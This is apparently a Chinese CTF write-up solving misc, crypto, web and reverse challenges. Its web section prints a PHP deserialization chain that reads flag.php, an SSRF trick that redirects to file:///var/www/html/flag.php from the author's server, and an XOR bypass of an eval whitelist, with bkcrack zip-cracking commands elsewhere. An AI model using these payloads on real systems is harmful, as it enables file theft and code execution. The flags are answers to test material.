Misc
日志分析
给了log文件和SecEvent.Evt,可以搜索下evt是什么文件,可以找到https://www.cnblogs.com/hetianlab/p/15061694.html

里面给到一种用Event Log Explorer分析的方法,载入后,筛选类型为登录/注销的日志,然后根据另外一个log日志的访问login相关界面的时间,缩小审计范围,之后可发现有
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 登录成功: 用户名: administrat0r 域: ADMIN-85C59CB61 登录 ID: (0x0,0x23DEE83) 登录类型: 10 登录进程: User32 身份验证数据包: Negotiate 工作站名: ADMIN-85C59CB61 登录 GUID: - 调用方用户名: ADMIN-85C59CB61$ 调用方域: WORKGROUP 调用方登录 ID: (0x0,0x3E7) 调用方进程 ID: 8156 传递服务: - 源网络地址: 192.168.11.3 源端口: 51132 调用方进程名称: (null)
而其他登录源网络地址是localhosst或者127.0.0.1所以可以判断flag为
flag{21:09:50}
中秋赏月
给了bmp文件和加密压缩包
修改高度
得到压缩包密码21df#$de
解压得到文本,假的flag,但存在零宽隐写
用https://yuanfux.github.io/zero-width-web/
解隐写得到
flag{ee4752ccc2eed2124b3c65e21287d748}
Simple_pcap
明文攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 E:\Users\20497Downloads\Simple_pcap附件>bkcrack -C Simple.zip -c readme.txt -p readme.txt -o 0 bkcrack 1.7.1 - 2024-12-21 [09:14:02] Z reduction using 35 bytes of known plaintext 100.0 % (35 / 35) [09:14:02] Attack on 209443 Z values at index 6 Keys: 6a1c5d6c 681eebba f4479a72 82.7 % (173264 / 209443) Found a solution. Stopping. You may resume the attack with the option: --continue-attack 173264 [09:15:59] Keys 6a1c5d6c 681eebba f4479a72 E:\Users\20497Downloads\Simple_pcap附件>bkcrack -C Simple.zip -c readme.txt -k 6a1c5d6c 681eebba f4479a72 -U new.zip 123 bkcrack 1.7.1 - 2024-12-21 [09:16:33] Writing unlocked archive new.zip with password "123" 100.0 % (2 / 2) Wrote unlocked archive.
解压得到流量,用CTF-NetA分析鼠标流量即可,可能需要镜像
flag{usbprotocolforfun}
Crypto
栅栏里的保险箱
1 2 3 4 5 6 这个保险箱怎么全是数字:14357527460442347355096404625497793506543049498914015672502337590355030280127374107997576931872991169 这个锁是什么鬼? nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn nnnnnnnnnn24272709314216460189470007870091127364781366265045136892742462636951364308190366246881475472781911571nnnnnnnnnn nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
猜测为RSA
yafu分解n
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 fac: factoring 24272709314216460189470007870091127364781366265045136892742462636951364308190366246881475472781911571 fac: using pretesting plan: normal fac: no tune info: using qs/gnfs crossover of 95 digits div: primes less than 10000 fmt : 1000000 iterationsrho: x^2 + 3, starting 1000 iterations on C101 rho: x^2 + 2, starting 1000 iterations on C101 rho: x^2 + 1, starting 1000 iterations on C101 pm1: starting B1 = 150K, B2 = gmp-ecm default on C101 ecm: 30/30 curves on C101, B1=2K, B2=gmp-ecm default ecm: 74/74 curves on C101, B1=11K, B2=gmp-ecm default ecm: 214/214 curves on C101, B1=50K, B2=gmp-ecm default, ETA: 0 sec pm1: starting B1 = 3750K, B2 = gmp-ecm default on C101 ecm: 100/430 curves on C101, B1=250K, B2=gmp-ecm default, ETA: 1.7 min Total factoring time = 46.9306 seconds ***factors found*** P30 = 475983529392229563986300263627 P71 = 50994851324392722608175048292980313487272936248176620246821369736608473 ans = 1
e未知,爆破即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from Crypto.Util.number import long_to_bytes, inverseimport gmpy2c = 14357527460442347355096404625497793506543049498914015672502337590355030280127374107997576931872991169 n = 24272709314216460189470007870091127364781366265045136892742462636951364308190366246881475472781911571 P30 = 475983529392229563986300263627 P71 = 50994851324392722608175048292980313487272936248176620246821369736608473 assert P30 * P71 == nphi = (P30 - 1 ) * (P71 - 1 ) for e in range (3 , 65538 ): try : if gmpy2.gcd(e, phi) != 1 : continue d = inverse(e, phi) m = pow (c, d, n) flag_bytes = long_to_bytes(m) try : flag_str = flag_bytes.decode('ascii' ) print (f"可读文本: {flag_str} " ) except : pass except Exception as ex: continue print ("爆破完成" )
输出:f513lb9f22}a1a161gfe1f9{74ac82cc27cf23
分为7栏时,解密结果为:
flag{2fc7f1b59ae4c22a11f126fc73c89123}
easycry
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from random import *from secret import FLAGfrom Crypto.Util.number import *m = bytes_to_long(FLAG) a = [35 ,51 ,91 ,115 ,123 ,187 ,235 ,267 ,403 ,427 ] D = choice(a) while True : V = getRandomInteger(2 ** 2048 ) numbers = D * V ** 2 + 1 if numbers % 4 == 0 : p = numbers // 4 if isPrime(p): q = getPrime(2048 ) n = p * q e = 0x10001 c = pow (m, e, n) print (f"n : {n} " ,"\n" ,f"e : {e} " ,"\n" ,f"c : {c} " ) exit(0 ) else : print ("numbers is not Prime!!!" ) else : print ("It is not divisible by 4!!!" )
特征: \[4p=t^2+Dv^2\] 丢个链接cm_factorization ,嗯,之前还见过这种分解方法,不过没做笔记,也很久没接触过这种题了。
Web
Code
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php highlight_file (__FILE__ ); include ("aid.php" );if (!(isset ($_GET ["input1" ]) && isset ($_GET ["input2" ]) && isset ($_GET ["input3" ]))){ die ("Insufficient Inputs!" ); } $input1 = $_GET ["input1" ];$input2 = $_GET ["input2" ];$input3 = $_GET ["input3" ];if ($input1 ==0 &&file_get_contents ($input2 )=="Welcome!" &&$input2 ==0 ){ if (stripos ("flag.php" , $input1 ) === false ) { echo file_get_contents ($input1 ); $variable = unserialize ($input3 ); $variable (); } }
考察的是php伪协议 和 反序列化
传入 input1=aid.php(寻找反序列化入口) input2=data://text/plain,Welcome! input3=0

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php class Person public $name ="Zhangsan" ; public $age =22 ; public function __toString ( { return file_get_contents ($this ->name); } } class Job public $type = "IT" ; public $salary = "10000" ; public $people ; public function __invoke ( { echo "I am " .$this ->people.", a " .$this ->type." job, and my salary is " .$this ->salary."\n" ; } }

得到源码后 构造链子即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class Person public $name ="Zhangsan" ; public $age =22 ; public function __toString ( { return file_get_contents ($this ->name); } } class Job public $type = "IT" ; public $salary = "10000" ; public $people ; } $a =new Job ();$a ->people=new Person ();$a ->people->name="flag.php" ;echo urlencode (serialize ($a ));
邂逅redis

还以为考查的redis有关的漏洞 点击网站下方的百度图标
看到有url传参 并且能正常显示网站页面 考虑利用302跳转访问其他内容
在vps上新建一个php文件,写入如下内容
1 2 3 <?php header ('Location: file:///var/www/html/flag.php' ); ?>
将url改为http://xxxxxx/x.php

RCEME
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );if (!isset ($_GET ["calc" ])) { highlight_file (__FILE__ ); } else { $wl = preg_match ('/^[0-9\+\-\*\/\(\)\'\.\~\^\|\&]+$/i' , $_GET ["calc" ]); if ($wl === 0 || strlen ($_GET ["calc" ]) > 70 ) { die ("try again" ); } echo 'Result: ' ; eval ("echo " .eval ("return " .$_GET ["calc" ].";" ).";" ); }
利用异或运算绕过 利用已有的字符进行 ^ 得到自己想要的 command
1 2 3 4 5 6 <?php $a =('|||' ^'...' ^'213' ).('*~' ^'^^' ).'*' .('|' ^'.' ^'2' ); echo $a ; ?>
Reverse
系统调试
不太明白出题人的意图,给了rev1,re1.bin两个elf文件,第一个里 rev1反编译真得不到什么有用的信息:程序把环境变量 LD_FLAG 的字符按一个异或索引重新排列,构造了一个 7 字节的 s1,然后把用户输入的字符串与 s1 比较,相等即成功。 re1.bin反编译 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 __int64 __fastcall main (int a1, char **a2, char **a3) { int i; _BYTE *v5; char s[8 ]; unsigned __int64 v7; v7 = __readfsqword(0x28u ); for ( i = 1 ; i <= 10 ; ++i ) { v5 = malloc (0x10u LL); *(_DWORD *)v5 = i; v5[4 ] = *(_DWORD *)v5 + 109 ; *((_QWORD *)v5 + 1 ) = qword_601080; qword_601080 = (__int64)v5; } printf ("Enter the password: " ); if ( !fgets(s, 7 , stdin ) ) return 0LL ; if ( (unsigned int )sub_40074D(s) ) { puts ("Incorrect password!" ); return 1LL ; } else { puts ("Nice!" ); return 0LL ; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 __int64 __fastcall sub_40074D (__int64 a1) { int i; int j; int v4; __int64 v5; __int64 v6[4 ]; int v7[8 ]; memset (v6, 0 , 24 ); v7[0 ] = 5 ; v7[1 ] = 2 ; v7[2 ] = 7 ; v7[3 ] = 2 ; v7[4 ] = 5 ; v7[5 ] = 6 ; for ( i = 0 ; i <= 5 ; ++i ) { v5 = qword_601080; v4 = 0 ; while ( v5 ) { if ( *(_BYTE *)(v5 + 4 ) == *(_BYTE *)(i + a1) ) { v4 = *(_DWORD *)v5; break ; } v5 = *(_QWORD *)(v5 + 8 ); } *((_DWORD *)v6 + i) = v4; } for ( j = 0 ; j <= 5 ; ++j ) { if ( *((_DWORD *)v6 + j) != v7[j] ) return 1LL ; } return 0LL ; }
node->val = i
node->byte = i + 109
sub_40074D 对输入字符串 s 的前 6 个字符(i=0..5)逐个检查: 对第 i 个字符,会在链表中找一个节点使得 node->byte == s[i],若找到则把对应的 node->val 存到 v6[i]。
最后把 v6[0..5] 与常量数组 v7 = [5,2,7,2,5,6] 比对,相等即返回 0(成功)。
所以 s[i] 必须等于 v7[i] + 109,即字符为 chr(v7[i]+109)。
计算一下:
5+109 = 114 -> ‘r’
2+109 = 111 -> ‘o’
7+109 = 116 -> ‘t’
2+109 = ‘o’
5+109 = ‘r’
6+109 = 115 -> ‘s’ → 拼成 “rotors”。 flag是这玩意
flag{rotors}